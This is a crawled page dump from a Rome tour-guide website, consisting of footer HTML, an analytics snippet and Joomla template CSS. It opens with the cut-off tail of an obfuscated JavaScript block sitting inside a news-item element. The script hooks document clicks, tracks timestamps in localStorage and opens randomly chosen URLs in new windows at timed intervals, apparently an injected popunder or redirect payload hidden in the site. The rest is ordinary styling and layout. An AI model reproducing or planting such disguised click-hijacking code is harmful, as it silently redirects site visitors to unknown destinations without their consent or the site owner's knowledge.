_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>							
		</div>
	
</div>
<!--end news item -->

			<!-- end component -->
									<div class="clearm"></div>
		</div>
		<!-- end mid block insidem class -->
	</div>
	<!-- end mid block div -->
				<!-- right block -->
	<div id="rightblock" class="sidebars">
		<div class="inside">
			<div class="yjsquare modid94"><div class="yjsquare_in"><a title="Roma gezi rehberi" href="/roma-gezi-rehberi.html">
<div class="yjtbox yjtb_yellow radiusb5"><h4 class="yjtboxtitle">Roma gezi rehberi</h4>
    Referanslar & Yorumlar
    </div>
</a></div></div><div class="yjsquare _yj1 modid91"><div class="h2_holder"><h3 class="module_title">Hizmetler</h3></div><div class="yjsquare_in"><ul class="menu defaultmenu">
<li class="item-116 lifirst "><a class="afirst" href="/roma-gezisi.html" >Roma Gezisi</a></li><li class="item-117"><a href="/roma-havalimani-otel-transfer.html" >Roma havalimanı otel transfer</a></li><li class="item-118"><a href="/roma-otel.html" >Roma otel</a></li><li class="item-119"><a href="/italya-rehber.html" >İtalya rehber</a></li><li class="item-120 lilast"><a class="alast" href="/italya-organizasyon.html" >Organizasyon</a></li></ul></div></div>
		</div>
	</div>
	<!-- end right block -->
				</div>
<!-- end holder div -->
				</div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
    </div>
<!-- end centerbottom-->

<!-- footer -->
<div id="footer" class="yjsgsitew">
  <div id="youjoomla">
            <div id="footmod">
            <table style="width: 100%;">
<tbody>
<tr>
<td style="width: 130px;" rowspan="2"><img src="/images/roma-rehber.png" alt="roma rehber" /></td>
<td>
  <span class="fa fa-phone-square"></span> <strong>Cep tel:</strong><br />+39 366 173 29 72<br />7 gün / 24 saat arayabilirsiniz</td>
<td>
  <span class="fa fa-envelope"></span> <strong>email:</strong><br /> <a href="mailto:erturkdurmus@gmail.com">erturkdurmus@gmail.com</a></td>
</tr>
</tbody>
</table><ul class="breadcrumb ">
<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"></li></ul>
        </div>
	    	<div id="cp">
		<div class="yjsgcp">Copyright &copy; 2025</div>			       </div>
  </div>
</div>
<!-- end footer -->
	<script type="text/javascript"> var logo_w = '340'; var site_w = '1050'; var site_f = '14px'; var sp='https://www.romarehberi.com/'; var tp ='youtravel'; var compileme =0; var fontc ='youtravel_84421454180036'; var bootstrapv='bootstrap2'; var yver='3'; var yjsglegacy='1'; var yjsgrtl='2'; var menuanimation='fade';var menuanimationspeed=300; var lgtr = new Object(); lgtr.magnificpopup_close='Close (Esc)'; lgtr.magnificpopup_loading='Loading...'; lgtr.magnificpopup_prev='Previous (Left arrow key)'; lgtr.magnificpopup_next='Next (Right arrow key)'; lgtr.magnificpopup_counter='%curr% of %total%'; lgtr.magnificpopup_errorimage='<a href=%url%>The image</a> could not be loaded.'; lgtr.magnificpopup_errorajax='<a href=%url%>The content</a> could not be loaded.'; var YJSG_topmenu_font = '14px'; (function($){ $(window).load(function(){ $('.horiznav').SmoothDropJQ({ contpoz:0, horizLeftOffset: 24, horizRightOffset: -24, horizTopOffset: 20, verticalTopOffset:61, verticalLeftOffset: 10, maxOutside: 50 }); }) })(jQuery); </script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-151178804-1', 'auto');
  ga('send', 'pageview');

</script>
<div id="mmenu_holder">
  <span class="yjmm_select" id="yjmm_selectid">Ana Sayfa</span>
  <select id="mmenu" class="yjstyled">
            <option value="/" selected="selected">&nbsp;Ana Sayfa</option>
            <option value="/roma-rehberi.html">&nbsp;Hakkımda</option>
            <option value="/roma-turlari.html">&nbsp;Hizmetler</option>
            <option value="/roma-gezi-rehberi.html">&nbsp;Referanslar & Yorumlar</option>
            <option value="/iletisim-telefon.html">&nbsp;İletişim Bilgileri</option>
        </select>
</div>	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.romarehberi.com/modules/mod_yj_ns7/css/stylesheet_left.css
body_size: 3352
content:
/*======================================================================*\
|| #################################################################### ||
|| # Youjoomla.com 
|| # ---------------------------------------------------------------- # ||
|| # Copyright (C)2006-2009 Youjoomla.com. All Rights Reserved.         ||
|| # This file may not be redistributed in whole or significant part. # ||
|| # ---------------- THIS IS NOT FREE SOFTWARE ----------------      # ||
|| # http://www.youjoomla.com | http://www.youjoomla.com/license.html # ||
|| #################################################################### ||
\*======================================================================*/
/* news item holder*/
#YJT_container{
display:block;
position:relative;
margin:0px auto 0px;
background-color:#FFFFFF;
}
/* navigator styling */
#navigator_outer{
display:block;
position:absolute;
left:0px;
top:0px;
z-index:100;
overflow:hidden;
}
#navigator{
display:block;
position:relative;
list-style-type:none;
margin:0px;
padding:0px;
}
/* default navigator element */
#navigator li.element{
display:block;
position:relative;
clear:both;
height:100px;
margin:0px;
padding:0px;
cursor:pointer;
}
/* selected navigator element */
#navigator li.selected_left{
background:url(../images/pointer_selected.png) right no-repeat;
}
/* default instance inner navigator element styling */
#navigator li.element div.inner{
display:block;
position:relative;
clear:both;
height:100px;
background:url(../images/nav_bg.png) repeat-x;
}
#navigator li.element div.inner img{
float:left;
margin:10px;
border:1px #dad4ba solid;
background:#FFFFFF;
padding:3px;
width:74px;
height:74px;
}
#navigator li.element div.inner span.title{
display:block;
position:relative;
float:left;
color:#ac3a04;
font-size:12px;
font-weight:bold;
margin:15px 0px 10px;
}
#navigator li.element div.inner p.desc{
display:block;
position:relative;
height:40px;
overflow:hidden;
font-size:11px;
color:#636363;
float:left;
margin:0px;
padding:0px;
}
/* we set the selected inner elements as descendents of li.selected_left to affect all inner elements for selected offer */
#navigator li.selected_left div.inner{
background:url(../images/nav_selected.png) repeat-x;
color:#FFFFFF;
}
#navigator li.selected_left div.inner span.title{
color:#FFF;
}
#navigator li.selected_left div.inner img{
border:1px #94260f solid;
background:#762b04;
}
#navigator li.selected_left div.inner p.desc{
color:#FFF;
}
/* end of navigation styling, starting slides */
#slides{
display:block;
position:relative;
margin-left:auto;
overflow:hidden;
}
#slides div.slide{
display:block;
position:relative;
overflow:hidden;
}
#slides div.slide div.long_desc{
display:block;
position:absolute;
right:-500px;
top:0px;
width:250px;
font-size:11px;
color:#FFFFFF;
padding:20px;
text-align:justify;
z-index:80;
background:url(../images/desc_bg.png);

}
#slides div.slide div.long_desc span.slide_title{
display:block;
color:#fff;
font-size:18px;
background:none;
border:none;
letter-spacing:normal;
clear:both;
margin-bottom:15px;
}
#slides div.slide div.long_desc a{
display:block;
position:relative;
width:150px;
padding:10px;
color:#FFFFFF;
font-size:12px;
background:#852900;
text-align:center;
font-weight:bold;
text-decoration:none;
margin:10px 0px 0px auto;
z-index:100000;
}
.slide img{
	width:100%;
	max-width:100%;
}



--- FILE ---
content_type: text/css
request_url: https://www.romarehberi.com/templates/youtravel/css/menus.css
body_size: 19396
content:
/*======================================================================*\
|| #################################################################### ||
|| # Package - Joomla Template based on YJSimpleGrid Framework          ||
|| # Copyright (C) 2010  Youjoomla.com. All Rights Reserved.            ||
|| # license - PHP files are licensed under  GNU/GPL V2                 ||
|| # license - CSS  - JS - IMAGE files  are Copyrighted material        ||
|| # bound by Proprietary License of Youjoomla.com                      ||
|| # for more information visit http://www.youjoomla.com/license.html   ||
|| # Redistribution and  modification of this software                  ||
|| # is bounded by its licenses                                         ||
|| # websites - http://www.youjoomla.com | http://www.yjsimplegrid.com  ||
|| #################################################################### ||
\*======================================================================*/
#topmenu_holder{
	display:block;
	position:relative;
	padding:0px;
	z-index:10000;
	margin:0 auto;
	text-align:left;
}
.top_menu ul.subul_main {
	margin-top:10px;/* 10 this is current max you can go below top level.*/
}
.top_menu {
	width:100%;
	display:block;
	position:relative;
	z-index:1000;
	padding:0px;
	margin:0 auto;
	
}
.horiznav {
	height:70px;
	float:none;
}
.horiznav ul {
	list-style:none;
	line-height:70px;
	padding-top:0px;
}
.horiznav a {
	text-transform:uppercase;
	display:block;
	height:70px;
	padding:0px 25px 0px 25px;
	margin:0px 0px 0px 0px;
	font: bold 80%/70px Tahoma;
}
.horiznav ul li {
	float:left;
	padding:0px 0px 0px 0px;
	position:relative;
	margin:0 0px 0 0;

}
.horiznav li li a {
	font-weight:normal;
	padding:0;
	margin:0;
	height:32px;
	line-height:32px;
	text-indent:0px;
}
.horiznav ul ul a {
	text-decoration:none;
	text-transform:uppercase;
	height:auto;
	font-weight:bold;
}
.horiznav li li {
	float:left;
	padding:0;
}
.horiznav li:hover, .horiznav li.sfHover,
 .horiznav li.sfHoverHas{
	left:0;
}
.horiznav ul ul a:hover {
	height:auto;
	line-height:32px;
	padding:0;
	margin:0;
}

.horiznav li ul {
	position:absolute;
	left:-999em;
	height:auto;
	font-weight:normal;
	border-width:0;
	margin:0;
	padding:0;
}
.horiznav li:hover, .horiznav li.sfHover,
 .horiznav li.sfHoverHas {
	position: static;
	z-index:1000;
}
ul.subul_main li.has_module,ul.subul_main li.has_modpoz,
ul.subul_main li.has_module:hover,ul.subul_main li.has_modpoz:hover{
	position:static!important;
}
.horiznav li:hover ul ul, 
.horiznav li:hover ul ul ul,
.horiznav li:hover ul ul ul ul, 
.horiznav li:hover ul ul ul ul ul, 
.horiznav li:hover ul ul ul ul ul ul,
.horiznav li:hover ul ul ul ul ul ul ul,
.horiznav li:hover ul ul ul ul ul ul ul ul,
.horiznav li.sfHover ul ul,
.horiznav li.sfHover ul ul ul, 
.horiznav li.sfHover ul ul ul ul,
.horiznav li.sfHover ul ul ul ul ul,
.horiznav li.sfHover ul ul ul ul ul ul,
.horiznav li.sfHover ul ul ul ul ul ul ul,
.horiznav li.sfHover ul ul ul ul ul ul ul ul,
.horiznav li.sfHoverHas ul ul,
.horiznav li.sfHoverHas ul ul ul, 
.horiznav li.sfHoverHas ul ul ul ul,
.horiznav li.sfHoverHas ul ul ul ul ul,
.horiznav li.sfHoverHas ul ul ul ul ul ul,
.horiznav li.sfHoverHas ul ul ul ul ul ul ul,
.horiznav li.sfHoverHas ul ul ul ul ul ul ul ul{
	left:-999em;
}

.horiznav li:hover ul, 
.horiznav li li:hover ul, 
.horiznav li li li:hover ul, 
.horiznav li li li li:hover ul,
.horiznav li li li li li:hover ul,
.horiznav li li li li li li:hover ul,
.horiznav li li li li li li li:hover ul,
.horiznav li li li li li li li li:hover ul,
.horiznav li.sfHover ul, 
.horiznav li li.sfHover ul, 
.horiznav li li li.sfHover ul,
.horiznav li li li li.sfHover ul,
.horiznav li li li li li.sfHover ul,
.horiznav li li li li li li.sfHover ul,
.horiznav li li li li li li li.sfHover ul,
.horiznav li li li li li li li li.sfHover ul,
.horiznav li.sfHoverHas ul, 
.horiznav li li.sfHoverHas ul, 
.horiznav li li li.sfHoverHas ul,
.horiznav li li li li.sfHoverHas ul,
.horiznav li li li li li.sfHoverHas ul,
.horiznav li li li li li li.sfHoverHas ul,
.horiznav li li li li li li li.sfHoverHas ul,
.horiznav li li li li li li li li.sfHoverHas ul{
	z-index:100;
	left:auto;
}
span.separator{
	display:block;
	line-height:32px;
	padding:0 20px;
	font: bold 80%/32px Tahoma;
	text-transform:uppercase;
}
.YJSG_listContainer ul.subul_main a{
	height:100%;
	float:none;
	display:block;
}
.YJSG_listContainer ul,.YJSG_listContainer ul li{
 width:100%;
 float:right;
}
/* SUBS*/
.top_menu ul.subul_main{
	padding:7px 0px!important;
	display:block;
}
ul.subul_main.group_holder{
	padding-left:0!important;
	padding-right:0!important;
}
.top_menu ul.subul_main ul.subul_main{
	margin-top:-32px;
}
/* EXTRAS*/
/* IMAGE AND DESC*/
span.yjm_has_all{
background-position:0px 18px;
background-repeat:no-repeat;
display:block;
padding:0 0 0 30px;
}
span.yjm_has_all span.yjm_title{
	line-height:20px;
	display:block;
}
/* ul ul style */
ul.subul_main span.yjm_has_all{
	background-position:5px 5px;
	padding:0px 10px 5px 30px;
	overflow:hidden;
	margin-left:8px;
}
ul.subul_main span.yjm_has_all span.yjm_title{
	padding:0 0 0 5px;
}
ul.subul_main.group_holder span.yjm_has_all{
	margin-left:0;
}
/* IMAGE ONLY*/
span.yjm_has_image{
background-position:0px 22px;
background-repeat:no-repeat;
display:block;
padding:0 0 0 30px;
}
span.yjm_has_image span.yjm_title{
	line-height:70px;
}
/* ul ul style */
ul.subul_main span.yjm_has_image{
	background-position:3px 5px;
	padding:0px 10px 0px 30px;
	overflow:hidden;
	margin-left:8px;
}
ul.subul_main.group_holder span.yjm_has_image{
	margin-left:5px;
}
ul.subul_main span.yjm_has_image span.yjm_title{
	line-height:32px;
}
/* ONLY DESCRIPTION HOLDER*/
span.yjm_has_desc span.yjm_title{
line-height:42px;
}
/* ul ul style */
ul.subul_main span.yjm_has_desc{
	margin-left:8px;
	padding:0 10px 5px 5px;
	display:block;
}
ul.subul_main span.yjm_has_desc span.yjm_title{
	padding:0 0 0 5px;
	line-height:20px;
}
/* ONLY TITLE HOLDER*/
span.yjm_has_none span.yjm_title{
line-height:70px;
}
ul.subul_main span.yjm_has_none span.yjm_title{
line-height:32px;
padding:0 0 0 10px;
margin-left:8px;
display:block;
}
ul.subul_main.group_holder span.yjm_has_none span.yjm_title{
	margin-left:0;
}

/* DESCRIPTION*/
span.yjm_desc{
	display:block;
	font-weight:normal;
	font-size:11px;
	line-height:0px;
	text-transform:capitalize;
}
/*ul ul style*/
ul.subul_main span.yjm_desc{
	line-height:17px;
	padding:0 0 0 5px;
}

ul.subul_main span.child span.yjm_has_all span.yjm_title,
ul.subul_main span.child span.yjm_has_all span.yjm_desc{
	padding-right:20px;
}
/********************** ROUND ***************************/


ul.subul_main {
	z-index:2000!important;
	display:block!important;
}
li.bl{z-index:1100;}li.tl{z-index:1200;}li.right{z-index:900;}li.tr,li.br{z-index:900;}
/*TOP LEFT*/
.horiznav li.tl, .horiznav li.tl:hover{
	display:block;
	position:absolute;
	width:20px;
	height:26px;
	line-height:20px;
	padding:0px;
	margin:0px;
	top:-13px;
	left:-10px;
	
}
/* TOP RIGHT AND BOTTOM RIGHT*/
.horiznav li.tr, .horiznav li.br {
	width:100%;
	height:20px;
	display:block;
	position:absolute;
	padding:0px;
	margin:0px;
}
.horiznav li.tr, .horiznav li.tr:hover {
	top:-13px;
	left:10px;
}
.horiznav li.br, .horiznav li.br:hover {
	bottom:-13px;
	left:10px;
}
/* BOTTOM LEFT AND RIGHT MIDDLE*/
.horiznav li.bl, .horiznav li.bl:hover, .horiznav li.right, .horiznav li.right:hover {
	height:100%;
	width:20px;
	display:block;
	position:absolute;
	padding:0px;
	margin:0px;
}
.horiznav li.bl, .horiznav li.bl:hover {
	left:-10px;
	top:13px;
	right:auto;
}
.horiznav li.right, .horiznav li.right:hover {
	left:auto;
	top:7px;
	right:-10px;
}
/* REMOVE LI BORDERS FROM CORNERS*/
li.tl,li.tr,li.bl,li.br,li.right{
	border:none!important;
}

/* MEGA MENU LAYOUT*/
.horiznav ul.subul_main.group_holder {
	padding:10px 10px!important;
}
.horiznav ul.subul_main.group_holder > li.haschild {
	position:relative!important;
	display:inline-block!important;
	float:left;
	clear:right!important;
}
/* MENU MODULES*/
.yj_menu_module_holder li,
.yj_menu_module_holder li:hover,
.yj_menu_module_holder li,
.yj_menu_module_holder li:hover{
	background:none;
	position:static!important;
}
.yjm_module{
	padding:10px;
}
div.yj_menu_module_holder{
	margin-top:-2px!important;
	width:100%!important;
}

.subul_main li.has_modpoz, .subul_main li.has_module, .subul_main li.haschild div.yj_menu_module_holder, .subul_main li.has_modpoz:hover, .subul_main li.has_module:hover {
	overflow:hidden;
	line-height:17px!important;
}
.subul_main.group_holder div.yj_menu_module_holder {
	padding:0 0px;
}
.subul_main.group_holder div.yjm_module .yjsquare .yjsquare_in {
	padding:5px;
}
.subul_main.group_holder div.yjm_module .yjsquare h4 {
	margin:0 3px 0 3px;
}
/*module type link detials*/
span.yjm_module_details {
	padding:5px 0 0 0px;
	display:block;
}
span.yjm_module_details_img {
	padding:0 0 0 30px;
	background-position:15px 5px;
	background-repeat:no-repeat;
	display:block;
	line-height:70px;
}
div.yj_menu_module_holder span.yjm_module_details span.yjm_title, 
div.yj_menu_module_holder span.yjm_module_details_img span.yjm_title {
	font-weight:bold;
	font-size:15px;
	padding:10px 0 0 10px;
}
span.yjm_module_details span.yjm_title {
	padding:10px 0 0 15px;
}
span.yjm_module_details span.yjm_desc {
	padding:0 10px 0 15px;
	display:block;
}
span.yjm_module_details_img span.yjm_desc {
	padding:0 10px 0 10px;
	display:block;
	margin:-10px 0 0 0;
}
/* Menu Module ul , li , a*/
.horiznav ul.subul_main div.yj_menu_module_holder .yjsquare_in ul{
	position:static;
	height:auto;
	margin:0!important;
	padding:0;
	display:block;
	overflow:hidden;
	width:auto;
	float:none;
	background:none;
	line-height:17px;
}
.horiznav ul.subul_main div.yj_menu_module_holder .yjsquare_in ul li,
.horiznav ul.subul_main  div.yj_menu_module_holder .yjsquare_in ul li:hover{
	padding:0px;
	margin:0px;
	line-height:17px;
	width:auto;
	clear:both;
	float:none;
}

.horiznav ul.subul_main div.yj_menu_module_holder .yjsquare_in ul li a,
.horiznav ul.subul_main div.yj_menu_module_holder .yjsquare_in ul li a:hover{
	border:none;
	background:none;
	text-transform:none;
	padding:0px;
	margin:0px;
	line-height:17px;
	width:auto;
	clear:both;
	float:none;
}
.horiznav ul.subul_main div.yj_menu_module_holder .yjsquare_in #form-login{
	padding:0;
	margin:0px 0 0 0;
}
/*GROUP WIDTHS*/
/* 1 column */
.subul_main.group_holder.count1 li.haschild, .subul_main.group_holder .subul_main.group_holder.count1 li.haschild {
	width:100%!important;
}
.subul_main.group_holder.count1 li.has_modpoz, .subul_main.group_holder.count1 li.has_module {
	width:100%!important;
}
/* 2 columns */
.subul_main.group_holder.count2 li.haschild, .subul_main.group_holder .subul_main.group_holder.count2 li.haschild {
	width:50%!important;
}
.subul_main.group_holder.count2 li.has_modpoz, .subul_main.group_holder.count2 li.has_module {
	float:left;
	width:50%!important;
	clear:right!important;
}
/* 3 columns */
.subul_main.group_holder.count3 li.haschild, .subul_main.group_holder .subul_main.group_holder.count3 li.haschild {
	width:33.3%!important;
}
.subul_main.group_holder.count3 li.has_modpoz, .subul_main.group_holder.count3 li.has_module {
	float:left;
	width:33%!important;
	clear:right!important;
}
/* 4 columns */
.subul_main.group_holder.count4 li.haschild, .subul_main.group_holder .subul_main.group_holder.count4 li.haschild {
	width:25%!important;
}
.subul_main.group_holder.count4 li.has_modpoz, .subul_main.group_holder.count4 li.has_module {
	float:left;
	width:25%!important;
	clear:right!important;
}
/* 5 columns */
.subul_main.group_holder.count5 li.haschild, .subul_main.group_holder .subul_main.group_holder.count5 li.haschild {
	width:20%!important;
}
.subul_main.group_holder.count5 li.has_modpoz, .subul_main.group_holder.count5 li.has_module {
	float:left;
	width:20%!important;
	clear:right!important;
}
/* 6 columns */
.subul_main.group_holder.count6 li.haschild, .subul_main.group_holder .subul_main.group_holder.count6 li.haschild {
	width:16.5%!important;
}
.subul_main.group_holder.count6 li.has_modpoz, .subul_main.group_holder.count6 li.has_module {
	float:left;
	width:16.5%!important;
	clear:right!important;
}
/* RESET NEXT*/
.subul_main.group_holder .subul_main.group_holder.count2 li li.haschild, .subul_main.group_holder .subul_main.group_holder.count3 li li.haschild, .subul_main.group_holder .subul_main.group_holder.count4 li li.haschild, .subul_main.group_holder .subul_main.group_holder.count5 li li.haschild, .subul_main.group_holder .subul_main.group_holder.count6 li li.haschild {
	width:100%!important;
	padding:0!important;
}
.subul_main.group_holder li.haschild li, .subul_main.group_holder li.haschild li.haschild, .subul_main.group_holder li.haschild li.has_modpoz, .subul_main.group_holder li.haschild li.has_module, .subul_main.group_holder li.haschild li.haschild li.haschild, .subul_main.group_holder li.haschild li.haschild li.has_modpoz, .subul_main.group_holder li.haschild li.haschild li.has_module {
	width:100%!important;
}
.subul_main.group_holder li.haschild li.haschild {
	padding:0!important;
}
/* Group holder title*/
.group_holder li.haschild a, .group_holder li.haschild li.haschild .group_holder li.haschild a {
	width:100%!important;
	text-transform:capitalize!important;
	font-size:120%!important;
}
.subul_main.group_holder li.haschild span.child a, .subul_main.group_holder li.haschild span.child a:hover, .subul_main.group_holder .subul_main.group_holder li.haschild span.child a, .subul_main.group_holder .subul_main.group_holder li.haschild span.child a:hover {
	background-image:none!important;
}
/* Group holder title hover*/
.group_holder li.haschild a:hover, .group_holder li.haschild li.haschild .group_holder li.haschild a:hover {
	width:100%!important;
}
/*GROUPS LI A*/
.group_holder span.mymarg, .group_holder span.child {
	margin:0 5px 0 5px!important;
	display:block;
	overflow:hidden!important;
}
.subul_main.group_holder li.haschild li a, .subul_main.group_holder li.haschild .subul_main.group_holder li.haschild li a {
	width:100%!important;
	text-transform:uppercase!important;
	font-size:80%!important;
}
/*GROUPS LI A:HOVER*/
.subul_main.group_holder li.haschild li a:hover, .subul_main.group_holder li.haschild .subul_main.group_holder li.haschild li a:hover {
	width:100%!important;
}
/* GROUP*/
.subul_main.group_holder ul.subul_main, .subul_main.group_holder ul.subul_main .subul_main.group_holder ul.subul_main {
	position:static!important;
	width:100%!important;
	display:block!important;
	float:left!important;
	margin:0 0 0 0px!important;
}
/* GROUP UL*/
.subul_main.group_holder ul.subul_main ul.subul_main, .subul_main.group_holder ul.subul_main ul.subul_main ul.subul_main, .subul_main.group_holder ul.subul_main ul.subul_main ul.subul_main ul.subul_main {
	position:absolute!important;
	display:block!important;
}
.subul_main.group_holder ul li.tl, .subul_main.group_holder ul li.tr, .subul_main.group_holder ul li.bl, .subul_main.group_holder ul li.br, .subul_main.group_holder ul li.right, .subul_main.group_holder ul li.tl, .subul_main.group_holder .subul_main.group_holder ul li.tl, .subul_main.group_holder .subul_main.group_holder ul li.tr, .subul_main.group_holder .subul_main.group_holder ul li.bl, .subul_main.group_holder .subul_main.group_holder ul li.br, .subul_main.group_holder .subul_main.group_holder ul li.right, .subul_main.group_holder .subul_main.group_holder ul li.tl {
	display:none!important;
}
.subul_main.group_holder ul ul.subul_main li.tl, .subul_main.group_holder ul ul.subul_main li.tr, .subul_main.group_holder ul ul.subul_main li.bl, .subul_main.group_holder ul ul.subul_main li.br, .subul_main.group_holder ul ul.subul_main li.right, .subul_main.group_holder .subul_main.group_holder ul ul.subul_main li.tl, .subul_main.group_holder .subul_main.group_holder ul ul.subul_main li.tr, .subul_main.group_holder .subul_main.group_holder ul ul.subul_main li.bl, .subul_main.group_holder .subul_main.group_holder ul ul.subul_main li.br, .subul_main.group_holder .subul_main.group_holder ul ul.subul_main li.right {
	display:block!important;
}
.subul_main.group_holder ul ul.subul_main li.tr, .subul_main.group_holder ul ul.subul_main li.tr:hover, .subul_main.group_holder ul ul.subul_main li.br li.br, .subul_main.group_holder ul ul.subul_main li.br li.br:hover {
	width:100%!important;
	border:none!important;
}
.subul_main.group_holder ul ul.subul_main li.tl, .subul_main.group_holder ul ul.subul_main li.tl:hover, .subul_main.group_holder ul ul.subul_main li.bl, .subul_main.group_holder ul ul.subul_main li.bl:hover, .subul_main.group_holder ul ul.subul_main li.right, .subul_main.group_holder ul ul.subul_main li.right:hover {
	width:20px!important;
	border:none!important;
}
/*SIDE MENUS
--------------------- */
/*LIST MENU*/
#mainlevel ul, .menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

#mainlevel {
	padding:0;
	text-align:left;
	margin-left:-19px;/*-4 plus body padding */
	margin-right:-8px;
}

.menu {
	padding:0;
	text-align:left;
	margin-left:-19px;/*-4 plus body padding */
	margin-right:-8px;
}

#mainlevel li, .menu li, .menu li:hover {
	background-image:none;
	padding-left:15px;
}

#mainlevel li a, .menu li a {
	height: 26px;
	line-height: 20px;
	text-decoration: none;
	display: block;
	text-decoration: none;
	text-indent:22px;
	padding-top:5px;
}
/*LEGACY VERTICAL */
a.mainlevel {
	display: block;
	height: 26px;
	line-height: 22px;
	padding-top:5px;
	text-decoration: none;
	text-indent:20px;
}
a.mainlevel img.imgl{
	float:left;
	margin:-2px -10px 0 20px;
}
a.mainlevel img.imgr{
	float:right;
	margin:-2px 0 0 0;
}
a.sublevel {
	display: block;
	padding: 2px 4px 0px 15px;
	text-decoration: none;
	margin:2px 0 0 10px;
}
a.sublevel:hover, a.sublevel:active, a.sublevel:focus {
	text-decoration: underline;
}
/* YJ MEGA HOLDER*/
.YJSG_listContainer ul li{
	float:none;
}
.YJSG_listContainer ul{
	line-height:normal;
	display:block;
	position:relative;
	text-align:left;
}
/* GROUP HOLDER*/
.YJSG_listContainer .group_holder{
	float:left;
}
.YJSG_listContainer a{
	padding:0px;
	height:auto;
}
/*---Menu dropline extra---*/
.subul_main.level1 {
	margin-top:0px!important;
}
.subul_main.dropline.level1{
	margin-top:0!important;
	background:url(../images/dropm.jpg) repeat-x!important;
}
.subul_main.dropline.level1 a,.subul_main.dropline.level1 a:hover{
	background:none!important;
}
/* Menu item with image only , no text*/
/* level1*/
span.no_text {
	padding:5px 0 0 0!important;
	display:block;
}
/* all other levels*/
ul.subul_main span.no_text {
	padding:3px 0 3px 10px!important;
	height:26px!important;
}
/* pill menu */
#topmenu_holder.topmodpoz .nav {
	margin-bottom:0!important;
}
/* navbar menu */
#topmenu_holder.topmodpoz_navbar .navbar {
	margin-bottom:0!important;
}
#topmenu_holder.topmodpoz_navbar .navbar-inner {
	padding-left:0px;
	padding-right:0px;
}
/* margins */
#topmenu_holder.topmodpoz,
#topmenu_holder.topmodpoz_navbar,
#topmenu_holder.topmodpoz.navpills {
}
.top_menu_poz_navbar,
.top_menu_poz.navpills {
	margin:0 auto;
}
/* first/last*/
li.lifirst {
}
li.lilast {
}
a.yjanchor.first {
	border-top:none!important;
}
a.yjanchor.last,
a.yjanchor.firstlast {
	border-bottom:none!important;
}
a.yjanchor.firstlast {
}
.YJSG_listContainer {
	background:none;
}
/* menu html5 fix */
.yjanchor {
	line-height:normal!important;
}


--- FILE ---
content_type: text/css
request_url: https://www.romarehberi.com/templates/youtravel/css/layout.css
body_size: 8442
content:
/*======================================================================*\
|| #################################################################### ||
|| # Package - Joomla Template based on YJSimpleGrid Framework          ||
|| # Copyright (C) 2010  Youjoomla.com. All Rights Reserved.            ||
|| # license - PHP files are licensed under  GNU/GPL V2                 ||
|| # license - CSS  - JS - IMAGE files  are Copyrighted material        ||
|| # bound by Proprietary License of Youjoomla.com                      ||
|| # for more information visit http://www.youjoomla.com/license.html   ||
|| # Redistribution and  modification of this software                  ||
|| # is bounded by its licenses                                         ||
|| # websites - http://www.youjoomla.com | http://www.yjsimplegrid.com  ||
|| #################################################################### ||
\*======================================================================*/

.yjsg_grid {
	padding:8px 0 -8 0;
}
.yjsgxhtml .yjsquare {
	padding-left:5px;
	padding-right:5px;
}
#yjsg5 .yjsquare_in,
#yjsg6 .yjsquare_in,
#yjsg7 .yjsquare_in {
	min-height:120px;
}
#yjsgheadergrid,
